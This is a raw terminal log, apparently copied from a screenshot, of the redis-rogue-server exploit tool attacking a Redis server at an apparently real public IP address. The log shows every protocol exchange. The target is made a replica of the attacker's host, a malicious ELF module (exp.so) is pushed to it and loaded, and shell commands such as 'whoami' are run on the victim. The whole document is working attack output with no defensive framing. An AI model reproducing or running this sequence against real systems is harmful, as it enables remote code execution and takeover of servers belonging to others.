 root@VM-24-16-ubuntu: /redis-rogue-server-master# python3 redis-rogue-server.py --rhost 39.99.240.126 --lhost
BINDING 0.0.0.0:21000
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$13\r\n \r\n$5\r\n21000\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$10\r\ndbfilename\r\n'
[->] b'*2\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$3\r\ndir\r\n'
[->] b'*2\r\n$3\r\ndir\r\n$19\r\n/usr/local/redis/db\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\nc4aee988d7cea8b6dc15b70a059e9417f66b7196\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'...
...b'\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$26\r\n/usr/local/redis/db/exp.so\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[<<] whoami
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
[->] b'$6\r\nredis\n\r\n'
[>>] redis
[<<] ls